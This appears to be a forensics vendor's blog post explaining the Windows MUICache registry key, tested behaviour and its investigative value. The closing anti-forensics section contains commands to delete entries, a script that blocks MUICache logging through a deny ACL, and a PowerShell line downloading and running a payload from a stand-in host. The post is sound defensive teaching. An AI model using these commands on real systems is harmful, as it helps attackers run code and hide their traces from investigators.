You got MUICache questions? We got MUICache answers! From IT fundamentals to forensic investigations, this blog post will teach you everything you need to know about this aspect of the Windows Registry.
Let’s get to it.
Jump to…
Introduction to MUICache
How MUICache Works
Should I Delete MUICache Files?
Forensic Relevance of MUICache
MUICache Forensics with Cyber Triage
MUICach Anti-Forensics
Keep Learning About MUICache
Introduction to MUICache
MUICache is a Windows registry key often used to find evidence of program execution (for app with a GUI component) on a per-user basis. However, its purpose within Windows isn’t forensic: It’s to help provide a better user experience through MUI (Multilingual User Interface). The basic idea is that Windows and apps can better support multiple languages without having to rebuild an app in a specific language.


| Example MUICache on Windows 8 and Newer. |
|---|

| Example MUICache Found on Windows 7 and Older |
|---|
Key info you can get from MUICache:
- User*
- PE FileDescription
- PE CompanyName
- Full path and file name of program executed
NOTE
*This does not reflect the user the process was executed as but the user of the Windows session the app was run in.
Key info you can’t get from MUICache:
- Time of execution
- Process arguments
- User process ran as
- Execution for every process
Where MUICache is Located:
| Since Windows Vista |
|---|
|
Starting with Windows Vista the MUICache registry key can be found in a users UsrClass.dat file (%localappdata%\microsoft\windows) under the key: Local Settings\Software\Microsoft\Windows\Shell\MuiCache On live systems, the key can be located under: HKEY_CURRENT_USER\Software\Classes\Local Settings\Software\Microsoft\Windows\Shell\MuiCache |
| Before Windows Vista |
|---|
|
On systems prior to Vista (starting with 2000) the MuiCache registry key can be found in a users NTUser.dat file (%localappdata%) under the key: Software\Microsoft\Windows\ShellNoRoam\MUICache On live systems, the key can be located under: HKEY_CURRENT_USER\Software\Microsoft\Windows\ShellNoRoam\MUICache |
How MUICache Works
It is not clear how Windows uses MUICache or the exact details on when an entry gets put into the MUICache, how long it stays in the cache, or how large the cache can get. But we do have some details about how MUICache works.
What we know:
High-Level Details |
||||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|
| Each time a program creates a GUI explorer.exe checks to see if MUICache entries exist in the registry. If there is not an entry then one is added. | ||||||||||||
The following information is added for new MUICache entries:
|
||||||||||||
| The cache can grow to at least 10,000 entries. | ||||||||||||
| We have not observed any scenarios where cache data is automatically purged. |
NOTE
*File ext is dependent upon Explorer options to show or hide common extensions.
Tests to Verify Details
Skip this section if you do not care about the specific details and edge cases for how MUICache works.
| When Does Data Get Added to MUICache? |
|---|
| To figure out when data gets added to the MUICache we used Sysinternals Process Monitor to monitor for registry value changes in the MUICache key and a custom python script (made into an exe) that can execute commands via command line and spawn various GUIs as needed. |
| Test 1
Run a program via command line that doesn’t create a GUI. Takeaway |
| Test 2
Run a program via command line that does’t create a GUI that exits after 5 minutes. Takeaway |
| Test 3

Run a program via command line that creates a GUI for user interaction. Takeaway:
|
| Test 4:
Run a program via command line that creates a GUI 5 minutes after starting. Takeaway: Explorer.exe doesn’t attempt to check/update the MUICache until a GUI component is shown. In this case, the GUI was not shown for 5 minutes after process execution. |
| Test 5:
Run a program via command line that creates a GUI then closes, waits 5 minutes, and then spawns another GUI.  Takeaway: MUICache is checked each time a new GUI window is shown to the user. We can see the MUICache was first checked at process creation when the first window was shown then again 5 minutes later when a second window was shown. |


| Test 6:
Run an exe 3 times. 1st time exe is new to MUICache. 2nd time .ApplicationCompany entry is deleted from the registry. 3rd time delete .FriendlyAppName.  Takeaway Explorer.exe checks to see if there is a .ApplicationCompany entry in the MUICache for the given exe using its fully qualified path. If there is, MUICache isn’t updated (even if .FriendlyAppName has been removed). If there isn’t, both entries are updated. |
| Test 7
Run an exe as a different user than the currently logged-on user.  Takeaway A MUICache entry in a user’s registry hive doesn’t mean the process ran as that user. A more accurate interpretation is the process ran within that user’s session and provided a GUI to that user, allowing the user to interact with the process. |
| Test 8
Run python script (same exact code as the exe used in tests 1-7) to provide GUI.  Takeaway MUICache only applies to exes that bring up a GUI. When running the same code except from a python script, no MUICache entries are logged. Not even for the python.exe process. |
| How Many Entries Can MUICache Have? |
|---|

| Test
We wrote a simple powershell script that makes a copy of a GUI based EXE, update its name, and execute it so it end sup in the MUICache. The goal was to see if there was a limit on the number of items in the MUICache key. # Define the original file path $originalFile = ".\vlc.exe" # Loop 10000 times for ($i = 1; $i -le 10000; $i++) { # Create a new file name with the incremented number $newFile = ".\vlc_" + $i + ".exe" # Copy the original file to the new file Copy-Item -Path $originalFile -Destination $newFile # Start the new executable $process = Start-Process -FilePath $newFile -PassThru Start-Sleep -Seconds 1 # Kill the process Stop-Process -Id $process.Id } Takeaway There does not appear to be a limit on the MUICache. After running the above powershell script we had well over 10,000 entries (20,000 rows since each unique path will get an .ApplicationCompany entry and a .FriendlyAppName entry. |
Should I Delete MUICache Files?
MUICache is a lightweight registry key that does not significantly affect system speed. We do not know of any performance-related reason to clear out this key. Most often cleanup programs will clear out the key to get rid of old references of unused or deleted programs.
Another issue that we have seen is people thinking that there is malware in this key or that malware is writing something to this key. Some malware writeups make references to malware writing to the MUICache key as seen here. It is not malware that is writing to the key but the Windows OS (explorer.exe) updating the MUICache because the malware launched some GUI. Harlan Carvey also discussed this long ago in his blog post back in 2005.
Forensic Relevance of MUICache
MUICache has limited forensic value due to its lack of detail (as discussed). The main use of MuiCache is to find evidence of program execution. The registry key can contain evidence for programs deleted and may be useful if other sources of evidence have been cleared by an attacker or rolled over.
Key info you can get from MUICache:
- User*
- PE FileDescription
- PE CompanyName
- Full path and file name of program executed
NOTE
* This does not reflect the user the process was executed as but the user of the Windows session the app was run in.
Key info you can’t get from MUICache:
- Time of execution
- Process arguments
- User process ran as
- Execution for every process
- Investigators can use MUICache to identify recently executed programs.
- Limited forensic value: entries persist but do not indicate exact execution time.
- Can be manipulated or deleted, reducing reliability in forensic cases.
- Artifacts persist even if the application is uninstalled.
MUICache Forensics with Cyber Triage
MUICache is what we call a data artifact. The information extracted from MUICache — a process run — we call an information artifact. Our investigation philosophy is to focus on information artifacts. The high-level data investigators really care about.
Read more about our philosophy and these terms in our Information artifact blog.
As a result, the Cyber Triage UI is geared towards showing information artifacts regardless of what data artifact (MUICache, Prefetch, runmru, etc.) it came from. In this case, we are looking at processes.
This allows you to quickly answer the question:
“What did a user execute?”
This is a big advantage over reviewing single data artifacts like MUICache, especially when it lacks critical details like arguments and execution time. Seeing other processes in a single view provides context MUICache alone can’t.
The screenshot below shows the Cyber Triage process table.
It is grouped by:
- Exe
- Arguments
The group can be updated to also include users if that is what we care about. The groups will show you the earliest and last execution time to provide more context — along with a count of instances for each group:

You can jump into each group and select individual process execution instances to get more details. Below is a process from MUICache. Arguments and execution time are known. We can see the original data we normalized from the data artifact along with the associated user:

If you are curious about where an information artifact came fromm you can jump to the sources tab to those details. Other tabs will help provide context about the item you are looking at. For instance, we are looking at a process and can jump to the “Triggered Tasks” view to see if there is any persistence for it or the “File” view to get details about the file on disk (if it exists):

If you would rather focus on a specific data artifact, you can jump to the artifact sources table. Here we can see all of the data artifacts that Cyber Triage processes:


Opening up the MUI Cache group will allow us to view all process execution artifacts that were pulled from MUICache.
MUICach Anti-Forensics
Threat actors can use anti-forensic techniques to ensure their activity doesn’t leave traces in the MUICache registry, making it harder for investigators to track their actions.
There are several methods:
- Clear/Modify MUICache
- Disable MUICache
- Evade MUICache
Here’s how they do each of these.
How Attackers Clear MUICache
To remove execution traces, attackers may delete or modify MUICache entries. This approach is noisy from the perspective of an EDR as many EDRs monitor for registry key/value delete/modify events as documented in the EDR Telemetry Project.
| Manually Deleting Entries | |
|---|---|
| Step 1 | Open Regedit.exe and navigate to:
HKEY_CURRENT_USER\Software\Classes\Local Settings\Software\Microsoft\Windows\Shell\MuiCache |
| Step 2 | Right-click and delete specific entries. |
| Manually Deleting Entries | |
|---|---|
| PowerShell | Use PowerShell:
Remove-ItemProperty -Path "HKCU:\Software\Classes\Local Settings\Software\Microsoft\Windows\Shell\MuiCache" -Name "C:\Malware\evil.exe"
|
| Using Cleaning Tools | |
|---|---|
| Commercial Software | Attackers can leverage privacy-cleaning software like CCleaner to wipe MUICache along with other system artifacts. |
| Custom Software | Custom scripts automate registry cleaning after malware execution. |
How Attackers Disable MUICache
There is not a Windows provided nob to turn off MUICache. However, we discovered that if you modify the registry key permissions, you can prevent explorer.exe from being able to write to the MUICache, effectively disabling it.
| Modifying Registry Permissions | |
|---|---|
| Action | The PowerShell commands below will add a new deny all ACL to the MUICache registry key. Note that this would need to be done on every user registry hive that you wanted to disable MUICache for.
# Define the registry key path $registryKeyPath = "HKCU:\Software\Classes\Local Settings\Software\Microsoft\Windows\Shell\MuiCache" # Get the current ACL $acl = Get-Acl -Path $registryKeyPath # Define the new access rule (deny write access for everyone) $denyWrite = New-Object System.Security.AccessControl.RegistryAccessRule( "Everyone", [System.Security.AccessControl.RegistryRights]::SetValue, [System.Security.AccessControl.AccessControlType]::Deny ) # Add the new access rule to the ACL $acl.SetAccessRule($denyWrite) # Apply the updated ACL to the registry key Set-Acl -Path $registryKeyPath -AclObject $acl |
| Outcome | This prevents explorer.exe from being able to write to the users MUICache key. Note that in the below screenshot there is no attempt to add a new value to the MUICache key as we have seen in other test scenarios. |
How Attackers Evade MUICache
Rather than deleting or disabling MUICache, attackers can bypass it.
| Run process from ADS | |
|---|---|
| Action | When a process is run from an Alternate Data Stream (ADS) it is not recorded in the MUICache and neither is the original file that the exe is attached to. |

| Example | The screenshots below illustrate adding an exe to an ADS and running it. This is the same exe we have run in all our other tests that arg 1 which pops up a GUI.
 We can see that explorer is checking the MUICache to see if the entries exist but it never adds a new entry for the process that ran from an ADS. |
| Run programs that do not create GUIs | |
|---|---|
| Action | Running applications that are strictly command line based will prevent the programs from showing up in the MUICache. |
| Example | Using PowerShell to execute code:
IEX (New-Object Net.WebClient).DownloadString('http://malicious-site/payload.ps1')
|
| Run scripts (allowed to have GUIs) | |
|---|---|
| Action | If your tools are python scripts (and potentially other scripting languages) then they can have GUIs and still not show up in the MUICache as we saw in our previous testing. |
Keep Learning About MUICache
Not satisfied? Keep learning about MUICache with these recommended resources: